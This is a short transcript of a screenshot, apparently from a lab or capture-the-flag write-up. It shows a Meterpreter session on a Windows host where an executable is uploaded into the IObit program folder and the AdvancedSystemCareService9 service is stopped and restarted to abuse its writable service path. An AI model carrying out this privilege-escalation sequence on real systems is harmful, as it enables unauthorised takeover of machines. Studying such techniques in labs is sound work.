 Shell No. 1
File Actions Edit View Help
40777/rwxrwxrwx 4096 dir 2019-09-26 11:17:46 -0400 LiveUpdate
meterpreter > upload /tmp/Advanced.exe
[*] uploading : /tmp/Advanced.exe → Advanced.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /tmp/Advanced.exe → Advanced.exe
[*] uploaded : /tmp/Advanced.exe → Advanced.exe
meterpreter > shell
Process 2156 created.
Channel 8 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\IObit>sc stop AdvacedSystemCareService9
sc stop AdvacedSystemCareService9
[SC] OpenService FAILED 1060:
The specified service does not exist as an installed service.
C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Program Files (x86)\IObit>